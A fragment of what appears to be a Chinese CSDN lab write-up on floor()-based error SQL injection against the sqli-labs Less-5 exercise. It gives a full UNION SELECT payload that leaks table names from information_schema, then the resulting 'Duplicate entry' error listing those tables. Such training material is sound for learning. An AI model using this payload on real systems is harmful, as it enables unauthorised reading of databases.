 floor()注入
确认字符注入（闭合符号）/数字注入,前段语句查询列数
?id=0' union select 1,count(*),concat_ws('-',(select group_concat(table_name) from
information_schema.tables where table_schema=database()),floor(rand(0)*2)) as a from
information_schema.tables group by a --+
192.168.1.11/sqlilabs/Less-5/?id=0' union select 1,count(*),concat_ws('
Options
Welcome Dhakkan
Duplicate entry 'emails,referers,uagents,users-1' for key ''
CSDN @殺風景